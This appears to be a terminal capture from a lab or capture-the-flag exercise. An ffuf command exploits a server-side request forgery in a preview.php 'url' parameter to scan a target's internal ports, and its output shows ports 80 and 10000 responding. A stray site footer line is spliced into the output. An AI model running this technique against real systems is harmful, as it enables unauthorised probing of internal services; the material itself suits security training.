 ┌──(root㉿kali)-[~/LFI-Payload-List]
└─# ffuf -u http://10.10.195.254/preview.php?url=http://127.0.0.1:FUZZ -w ~/Desktop/wordlists/seclists/Fuzzing/5-digits-00000-99999.txt -fw 1
© 2025 TryBookMe · All rights reserved
v1.5.0 Kali Exclusive <3
:: Method : GET
:: URL : http://10.10.195.254/preview.php?url=http://127.0.0.1:FUZZ
:: Wordlist : FUZZ: /root/Desktop/wordlists/seclists/Fuzzing/5-digits-00000-99999.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response words: 1
00080 [Status: 200, Size: 1735, Words: 304, Lines: 65, Duration: 581ms]
10000 [Status: 200, Size: 6131, Words: 104, Lines: 1, Duration: 498ms]
:: Progress: [95620/100000] :: Job [1/1] :: 6943 req/sec :: Duration: [0:00:16] :: Errors: 0 ::